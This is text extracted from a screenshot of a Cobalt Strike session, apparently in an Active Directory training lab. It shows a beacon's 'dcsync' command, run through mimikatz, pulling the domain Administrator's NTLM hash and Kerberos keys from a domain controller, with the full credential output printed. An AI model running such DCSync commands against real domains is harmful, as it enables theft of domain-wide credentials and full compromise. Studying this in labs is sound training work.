 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
webmaster *
US-WEB @ 4644
studentuser138 *
STUDENT138 @ 1468
SYSTEM *
STUDENT138 @ 5984
Event Log X Beacon 192.168.100.138@1468 X Beacon 192.168.1.125@4644 X Beacon 192.168.1.209@3984 X Beacon 192.168.100.138@5984 X
beacon> dcsync us.techcorp.local us\administrator
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:us.techcorp.local /user:us\administrator command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'us\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 11:42:09 PM
Object Security ID   : S-1-5-21-210670787-2521448726-163245708-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 43b70d2d979805f419e02882997f8f3f
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 1c1f41c9f04c3dc43217246d294c2840
* Primary:Kerberos-Newer-Keys *
    Default Salt : US-DCAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335
      aes128_hmac       (4096) : c9ae4aae409161db4cbb534f58457944
      des_cbc_md5       (4096) : 1c9be93e161643fd
    OldCredentials
      aes256_hmac       (4096) : d6330c70734d60d7b6966dc52e30e22603c7621a62b6bd148f3eaa603ec3d029
      aes128_hmac       (4096) : b4772e2e2020fa438b42b427faf98087
      des_cbc_md5       (4096) : ce94854625ad6eab
[STUDENT138] - x64 |  SYSTEM * | 5984 - x64 | Parent 1468